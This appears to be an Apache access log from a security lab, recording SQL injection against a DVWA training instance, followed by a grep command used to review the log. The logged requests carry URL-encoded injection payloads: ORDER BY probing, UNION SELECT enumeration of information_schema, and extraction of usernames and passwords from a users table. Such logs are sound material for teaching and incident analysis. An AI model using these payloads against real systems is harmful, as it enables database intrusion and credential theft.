 10.1.16.66 - - [12/May/2024:03:57:26 +0000] "GET /dvwa/images/logo.png HTTP/1.1" 304 181 "http://dvwa.structureality.com/index.p
hp" "Mozilla/5.0 (X11; Linux x86_64; rv:102.0) Gecko/20100101 Firefox/102.0"
10.1.16.66 - - [12/May/2024:04:00:47 +0000] "GET /vulnerabilities/sqli/ HTTP/1.1" 200 1665 "http://dvwa.structureality.com/index
.php" "Mozilla/5.0 (X11; Linux x86_64; rv:102.0) Gecko/20100101 Firefox/102.0"
10.1.16.66 - - [12/May/2024:04:00:47 +0000] "GET //dvwa/js/add_event_listeners.js HTTP/1.1" 200 625 "http://dvwa.structureality.
com/vulnerabilities/sqli/" "Mozilla/5.0 (X11; Linux x86_64; rv:102.0) Gecko/20100101 Firefox/102.0"
10.1.16.66 - - [12/May/2024:04:01:15 +0000] "GET /vulnerabilities/sqli/?id=1%60+or+%601%60%3D%601&Submit=Submit HTTP/1.1" 200 16
96 "http://dvwa.structureality.com/vulnerabilities/sqli/" "Mozilla/5.0 (X11; Linux x86_64; rv:102.0) Gecko/20100101 Firefox/102.
0"
10.1.16.66 - - [12/May/2024:04:02:01 +0000] "GET /vulnerabilities/sqli/?id=%60+ORDER+BY+1%23&Submit=Submit HTTP/1.1" 200 1665 "h
ttp://dvwa.structureality.com/vulnerabilities/sqli/?id=1%60+or+%601%60%3D%601&Submit=Submit" "Mozilla/5.0 (X11; Linux x86_64; rv
:102.0) Gecko/20100101 Firefox/102.0"
10.1.16.66 - - [12/May/2024:04:02:17 +0000] "GET /vulnerabilities/sqli/?id=%60+ORDER+BY+3%23&Submit=Submit HTTP/1.1" 200 1665 "h
ttp://dvwa.structureality.com/vulnerabilities/sqli/?id=%60+ORDER+BY+1%23&Submit=Submit" "Mozilla/5.0 (X11; Linux x86_64; rv:102.
0) Gecko/20100101 Firefox/102.0"
10.1.16.66 - - [12/May/2024:04:02:52 +0000] "GET /vulnerabilities/sqli/?id=%60+UNION+SELECT+table_schema%2C+table_name+FROM+info
rmation_schema.tables%23&Submit=Submit HTTP/1.1" 200 1665 "http://dvwa.structureality.com/vulnerabilities/sqli/?id=%60+ORDER+BY+
3%23&Submit=Submit" "Mozilla/5.0 (X11; Linux x86_64; rv:102.0) Gecko/20100101 Firefox/102.0"
10.1.16.66 - - [12/May/2024:04:03:59 +0000] "GET /vulnerabilities/sqli/?id=%60+UNION+SELECT+table_name%2C+column_name+FROM+infor
mation_schema.columns%23&Submit=Submit HTTP/1.1" 200 1665 "http://dvwa.structureality.com/vulnerabilities/sqli/?id=%60+UNION+SEL
ECT+table_schema%2C+table_name+FROM+information_schema.tables%23&Submit=Submit" "Mozilla/5.0 (X11; Linux x86_64; rv:102.0) Gecko
/20100101 Firefox/102.0"
10.1.16.66 - - [12/May/2024:04:04:25 +0000] "GET /vulnerabilities/sqli/?id=%60+UNION+SELECT+table_name%2C+column_name+FROM+infor
mation_schema.columns%23&Submit=Submit HTTP/1.1" 200 1665 "http://dvwa.structureality.com/vulnerabilities/sqli/?id=%60+UNION+SEL
ECT+table_schema%2C+table_name+FROM+information_schema.tables%23&Submit=Submit" "Mozilla/5.0 (X11; Linux x86_64; rv:102.0) Gecko
/20100101 Firefox/102.0"
10.1.16.66 - - [12/May/2024:04:04:38 +0000] "GET /vulnerabilities/sqli/?id=%60+UNION+SELECT+table_schema%2C+table_name+FROM+info
rmation_schema.tables%23&Submit=Submit HTTP/1.1" 200 1665 "http://dvwa.structureality.com/vulnerabilities/sqli/?id=%60+UNION+SEL
ECT+table_name%2C+column_name+FROM+information_schema.columns%23&Submit=Submit" "Mozilla/5.0 (X11; Linux x86_64; rv:102.0) Gecko
/20100101 Firefox/102.0"
10.1.16.66 - - [12/May/2024:04:04:43 +0000] "GET /vulnerabilities/sqli/?id=%60+UNION+SELECT+table_name%2C+column_name+FROM+infor
mation_schema.columns%23&Submit=Submit HTTP/1.1" 200 1664 "http://dvwa.structureality.com/vulnerabilities/sqli/?id=%60+UNION+SEL
ECT+table_schema%2C+table_name+FROM+information_schema.tables%23&Submit=Submit" "Mozilla/5.0 (X11; Linux x86_64; rv:102.0) Gecko
/20100101 Firefox/102.0"
10.1.16.66 - - [12/May/2024:04:04:46 +0000] "GET /vulnerabilities/sqli/?id=%60+ORDER+BY+3%23&Submit=Submit HTTP/1.1" 200 1664 "h
ttp://dvwa.structureality.com/vulnerabilities/sqli/?id=%60+UNION+SELECT+table_name%2C+column_name+FROM+information_schema.column
s%23&Submit=Submit" "Mozilla/5.0 (X11; Linux x86_64; rv:102.0) Gecko/20100101 Firefox/102.0"
10.1.16.66 - - [12/May/2024:04:04:58 +0000] "GET /vulnerabilities/sqli/?id=%27+ORDER+BY+3%23&Submit=Submit HTTP/1.1" 200 361 "ht
tp://dvwa.structureality.com/vulnerabilities/sqli/?id=%60+ORDER+BY+3%23&Submit=Submit" "Mozilla/5.0 (X11; Linux x86_64; rv:102.0
) Gecko/20100101 Firefox/102.0"
10.1.16.66 - - [12/May/2024:04:05:10 +0000] "GET /vulnerabilities/sqli/?id=%27+UNION+SELECT+table_schema%2C+table_name+FROM+info
rmation_schema.tables%23&Submit=Submit HTTP/1.1" 200 4546 "http://dvwa.structureality.com/vulnerabilities/sqli/?id=%60+ORDER+BY+
3%23&Submit=Submit" "Mozilla/5.0 (X11; Linux x86_64; rv:102.0) Gecko/20100101 Firefox/102.0"
10.1.16.66 - - [12/May/2024:04:09:56 +0000] "GET /vulnerabilities/sqli/?id=%27+UNION+SELECT+CONCAT+%28user%2C+%27+%27%2C+avatar%
29%2C+password+FROM+users%23&Submit=Submit HTTP/1.1" 200 1932 "http://dvwa.structureality.com/vulnerabilities/sqli/?id=%27+UNION
+SELECT+table_schema%2C+table_name+FROM+information_schema.tables%23&Submit=Submit" "Mozilla/5.0 (X11; Linux x86_64; rv:102.0) G
ecko/20100101 Firefox/102.0"
lamp@lamp:/var/log/apache2$ grep -e HTTP -e 200 -e sqli access.log | lesss